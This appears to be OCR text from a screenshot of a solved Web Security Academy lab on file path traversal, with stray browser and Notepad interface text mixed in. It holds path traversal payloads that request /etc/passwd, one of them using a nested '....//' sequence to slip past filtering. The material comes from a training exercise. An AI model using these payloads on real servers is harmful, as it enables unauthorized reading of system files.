 File path traversal, validation of s
*Untitled - Notepad
File Edit Format View Help
aca91fcb1fa611d480a03b2c004c0008.web-security-academy.net
Finance Health PSU Projects Selling How To Fix Rounde... Other bookmarks Reading list
odin ID: ads6
/image?
filename=....//....//....//etc/passwd
../../../../etc/passwd
Web Security
Academy
File path traversal, validation of start of path
Back to lab description >>
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning >>
Home
WE LIKE TO